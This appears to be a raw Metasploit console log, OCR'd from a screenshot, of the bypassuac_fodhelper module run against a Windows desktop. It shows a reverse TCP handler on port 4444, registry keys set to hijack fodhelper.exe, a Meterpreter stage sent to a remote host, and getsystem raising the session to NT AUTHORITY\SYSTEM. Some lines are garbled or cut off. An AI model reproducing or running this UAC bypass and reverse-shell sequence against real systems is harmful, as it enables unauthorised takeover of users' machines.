 [-] Handler failed to bind to 104.236.198.171:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (957487 bytes) to 138.117.6.8
[*] Meterpreter session 2 opened (172.17.0.2:4444 -> at 2017-07-29 03:48:15 +0000
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: DESKTOP-UEJAHBS\Franccesco Orozco
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.220 - Meterpreter session 2 closed.  Reason: User exit
msf exploit(bypassuac_fodhelper) >